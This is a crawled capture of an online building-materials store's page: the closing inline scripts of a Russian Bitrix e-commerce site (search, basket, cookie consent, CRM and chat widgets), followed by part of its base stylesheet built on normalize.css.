    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_0849a193edae39a265c3ac11 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_0849a193edae39a265c3ac11','BASKET':'bx_2398040081_0849a193edae39a265c3ac11_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/zavod/',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_717ddb796cc32e8dcaeeef57 = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_717ddb796cc32e8dcaeeef57','POPUP':'bx_3210534606_717ddb796cc32e8dcaeeef57_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/base.css?1754402563685095
body_size: 121118
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

:root {
  --white: #FFFFFF;
  --black: #303336;
  --grey: #757373;
  --light-grey: #c1c1c1;
  --green: #39CE48;
  --accent: #EF6314;
  --gradient: linear-gradient(266.37deg, #EF7A14 6.06%, #C75C20 95.01%);
  --border-light: rgba(255, 255, 255, 0.2);
  --bg-fixed-grey: #EDEDED;
  --border: rgba(48, 51, 54, 0.1);
  --text: #303336;
  --bg: #EDEDED;
  --bg-alt: #FFFFFF;
  --backdrop: rgba(0, 0, 0, 0.6);
  --font-size-base: 16px;
  --font-line-base: 1.3;
  --font-family-base: Inter, sans-serif;
  --font-family-alt: Montserrat, sans-serif;
  --gap: 10px;
  --container-gutters: 15px;
  --container: calc(1840px + var(--container-gutters) * 2);
  --transition: 400ms;
  --transition-active: 50ms;
  --shadow: 2px 4px 16px #00000029;
  --shadow-s: 2px 4px 4px #00000029;
  --header-offset: 155px;
}
@media screen and (max-width: 1399.98px) {
  :root {
    --header-offset: 75px;
  }
}
@media screen and (max-width: 575.98px) {
  :root {
    --header-offset: 63px;
  }
}

[data-theme=dark] {
  --text: #FFFFFF;
  --bg: #1C1C1C;
  --bg-alt: #242424;
  --border: rgba(255, 255, 255, 0.2);
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.bx-core-window * {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  vertical-align: top;
}

::-webkit-scrollbar {
  position: sticky;
  top: 0;
  bottom: 0;
  width: 5px;
  height: 5px;
  background-color: #171718;
  border-radius: 15px;
}

::-webkit-scrollbar-button {
  display: none;
}

::-webkit-scrollbar-thumb {
  background-color: var(--accent);
  border-radius: 15px;
}

[data-theme=dark] ::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

input:-webkit-autofill,
input:-webkit-autofill:focus {
  -webkit-transition: background-color 600000s 0s, color 600000s 0s;
  transition: background-color 600000s 0s, color 600000s 0s;
}

* {
  /* Синяя подсветка сливается с фоном */
  -webkit-tap-highlight-color: transparent;
  /* Предотвращаем появление контекстного меню на устройствах Apple */
  -webkit-touch-callout: none;
}

*:focus:not(:focus-visible) {
  outline: none;
}

img,
video {
  max-width: 100%;
}

svg {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

a {
  color: inherit;
  text-decoration: none;
}
a:not([class]) {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  a:not([class]):hover {
    border-color: transparent;
  }
}
a:not([class]):active {
  border-color: transparent;
}

ul,
ol {
  padding-left: 24px;
}

@media screen and (max-width: 767.98px) {
  ul {
    padding-left: 14px;
  }
}

ul > li:not(:last-child),
ol > li:not(:last-child) {
  margin-bottom: var(--gap);
}

body {
  font: 400 var(--font-size-base)/var(--font-line-base) var(--font-family-base);
  color: var(--text);
  background-color: var(--bg);
  letter-spacing: -0.03em;
}
body.is-selected {
  overflow: hidden;
  height: 100vh;
}
body.is-selected::before {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--backdrop);
  z-index: 90;
  -webkit-animation: fadeIn 200ms;
          animation: fadeIn 200ms;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}
body.is-selected.is-out::before {
  -webkit-animation: none;
          animation: none;
  opacity: 0;
}

.reset-btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
}
.reset-btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.reset-list {
  margin: 0;
  padding: 0;
}
.reset-list,
.reset-list li {
  padding: unset;
  list-style: none;
}
.reset-list:not(:last-child),
.reset-list li:not(:last-child) {
  margin: unset;
}

.reset-input-number::-webkit-inner-spin-button, .reset-input-number::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.reset-input-number {
  -moz-appearance: textfield;
}

.reset-all-transitions,
.reset-all-transitions *, .reset-all-transitions::after, .reset-all-transitions::before,
.reset-all-transitions *::before,
.reset-all-transitions *::after {
  -webkit-transition: none !important;
  transition: none !important;
}

.lozad:not([data-background-image]) {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.6s, visibility 0.6s;
  transition: opacity 0.6s, visibility 0.6s;
}
.lozad:not([data-background-image])[data-loaded=true] {
  opacity: 1;
  visibility: visible;
}

.swiper-button-disabled.prev, .swiper-button-disabled.next {
  cursor: auto;
}
.swiper-button-disabled.prev::after, .swiper-button-disabled.next::after {
  opacity: 0.4;
}

.swiper-progressbar.swiper-pagination-horizontal {
  height: 1px;
}
.swiper-progressbar .swiper-pagination-progressbar-fill {
  height: 2px;
  top: unset;
  bottom: 0;
}
.swiper-progressbar--white {
  background-color: rgba(255, 255, 255, 0.4);
}
.swiper-progressbar--white .swiper-pagination-progressbar-fill {
  background-color: #F4F4F4;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  width: 3px;
  height: 3px;
  opacity: 0.3;
  background-color: var(--black);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--black);
  opacity: 1;
  border-radius: 22px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet {
  margin: 0 1.5px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 14px;
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet {
  background-color: var(--text);
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--text);
}

.common-slide {
  display: block;
}
.common-slide picture {
  display: block;
  width: 100%;
}
.common-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .common-slide img {
    border-radius: 10px;
  }
}

.common-swiper .next,
.common-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .next,
  .common-swiper .prev {
    display: none;
  }
}
.common-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .prev {
    left: 10px;
  }
}
.common-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .next {
    right: 10px;
  }
}
.common-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.choices {
  margin-bottom: unset;
}

.choices.choices::after {
  right: 27px;
  width: 10px;
  height: 5px;
  background-size: 10px 5px;
  border: none;
}
.choices.choices .choices__placeholder {
  opacity: 1;
}
.choices.choices .choices__inner {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 0;
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding-right: 45px;
  }
}
.choices.choices .choices__list--single {
  padding: 0;
  white-space: nowrap;
}
.choices.choices .choices__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.choices.choices.text-0 .choices__item {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
.choices.choices.text-3 .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.choices.choices .choices__list--dropdown {
  top: 100%;
  border-radius: 10px;
  border: none;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
.choices.choices .choices__list--dropdown .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 768px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
.choices.choices .choices__list--dropdown .choices__item.is-highlighted {
  background-color: var(--accent);
  color: var(--white);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:first-child {
  border-top: 1px solid var(--border);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:not(:last-child) {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped .choices__list--dropdown .choices__item {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped.is-open .choices__inner {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-flipped.is-open .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__list--dropdown {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__inner {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open::after {
  margin: 0;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(-1);
      -ms-transform: scaleY(-1);
          transform: scaleY(-1);
}
.choices.choices.choices--bg-alt .choices__inner {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg-alt::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg-alt .choices__list--dropdown {
  background-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg .choices__inner {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg .choices__list--dropdown {
  background-color: var(--bg);
  color: var(--text);
}
.choices.choices.sort {
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort::after {
  display: none !important;
}
.choices.choices.sort .choices__inner {
  padding: 0;
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__inner .choices__item {
  font-size: 0;
  line-height: 0;
  color: transparent;
  width: 45px;
  height: 45px;
  border: none;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px 17px;
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__list--dropdown {
  top: calc(100% + 5px) !important;
  bottom: auto !important;
  right: 0 !important;
  left: unset !important;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item {
  border-bottom: none !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item:first-child {
  border-top: none;
}
.choices.choices.sort .choices__list--dropdown .choices__item:not(:first-child) {
  border-top: 1px solid var(--border);
}
.choices.choices.sort .choices__list--dropdown .choices__item.is-highlighted {
  background: none;
  color: var(--text);
}

[data-theme=dark] .choices.choices.choices--bg-alt::after, [data-theme=dark] .choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}

.tooltip {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: var(--grey);
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.tooltip > .icon {
  display: block;
  width: 14px;
  height: 14px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tooltip:hover {
    color: var(--accent);
  }
}
.tooltip:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: var(--accent);
}

.tippy-tooltip {
  background-color: var(--bg-alt);
  color: var(--color);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 15px;
  min-width: 168px;
}
@media screen and (max-width: 1199.98px) {
  .tippy-tooltip {
    border-radius: 10px;
    padding: 10px;
  }
}
.tippy-tooltip::after {
  position: absolute;
  top: 0;
  left: calc(100% + 5px);
  content: "";
  width: 46px;
  height: 46px;
  border-radius: 12px;
  border: 1px solid var(--border);
  background-color: var(--bg-alt);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 24px 24px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tippy-tooltip::after {
    display: none;
  }
}

.opacity-10 {
  opacity: 0.1 !important;
}

.opacity-20 {
  opacity: 0.2 !important;
}

.opacity-30 {
  opacity: 0.3 !important;
}

.opacity-40 {
  opacity: 0.4 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-60 {
  opacity: 0.6 !important;
}

.opacity-70 {
  opacity: 0.6 !important;
}

.opacity-80 {
  opacity: 0.8 !important;
}

.opacity-90 {
  opacity: 0.9 !important;
}

.hover {
  text-decoration: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.hover:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.hover--opacity {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
@media (hover: hover) and (pointer: fine) {
  .hover--opacity:hover {
    opacity: 0.3 !important;
  }
}
.hover--opacity:active {
  opacity: 0.3 !important;
}

.hover--white {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--white:hover {
    color: var(--white) !important;
  }
}
.hover--white:active {
  color: var(--white) !important;
}

.hover--accent {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--accent:hover {
    color: var(--accent) !important;
  }
}
.hover--accent:active {
  color: var(--accent) !important;
}

.hover--brightness {
  -webkit-transition-property: -webkit-filter;
  transition-property: -webkit-filter;
  transition-property: filter;
  transition-property: filter, -webkit-filter;
}
@media (hover: hover) and (pointer: fine) {
  .hover--brightness:hover {
    -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
  }
}
.hover--brightness:active {
  -webkit-filter: brightness(1.3);
          filter: brightness(1.3);
}

.hover--scale {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--scale:hover {
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
  }
}
.hover--scale:active {
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.hover--card {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card:hover {
    -webkit-box-shadow: var(--shadow);
            box-shadow: var(--shadow);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card:active {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--card-s {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card-s:hover {
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card-s:active {
  -webkit-box-shadow: var(--shadow-s);
          box-shadow: var(--shadow-s);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--underline {
  -webkit-transition: none !important;
  transition: none !important;
  text-decoration: none;
  border-bottom: 1px solid currentColor;
  border-color: transparent;
}
@media (hover: hover) and (pointer: fine) {
  .hover--underline:hover {
    border-color: currentColor;
  }
}
.hover--underline:active {
  border-color: currentColor;
}

.container {
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  max-width: var(--container);
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.color-accent {
  color: var(--accent) !important;
}

.color-grey {
  color: var(--grey) !important;
}

.color-light-grey {
  color: var(--light-grey) !important;
}

.color-black {
  color: var(--black) !important;
}

.color-white {
  color: var(--white) !important;
}

.color-green {
  color: var(--green) !important;
}

.bg-white {
  background-color: var(--white);
}

.bg-accent {
  background-color: var(--accent);
}

.bg-black {
  background-color: var(--black);
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.text-left {
  -moz-text-align-last: left !important;
       text-align-last: left !important;
}

h1,
.h1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 38px;
  line-height: 1;
}
@media screen and (min-width: 768px) {
  h1,
  .h1 {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) {
  h1,
  .h1 {
    font-size: 80px;
    line-height: 1;
  }
}

h2,
.h2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
}
@media screen and (min-width: 768px) {
  h2,
  .h2 {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h2,
  .h2 {
    font-size: 55px;
    line-height: 1;
  }
}

h3,
.h3 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 16px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h3,
  .h3 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h3,
  .h3 {
    font-size: 32px;
    line-height: 1.1;
  }
}

h4,
.h4 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 14px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h4,
  .h4 {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h4,
  .h4 {
    font-size: 28px;
    line-height: 1.1;
  }
}

h5,
.h5 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h5,
  .h5 {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h5,
  .h5 {
    font-size: 21px;
    line-height: 1.1;
  }
}

h6,
.h6 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h6,
  .h6 {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h6,
  .h6 {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 1400px) {
  .h1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h1-t {
    font-size: 40px;
    line-height: 1;
  }
}
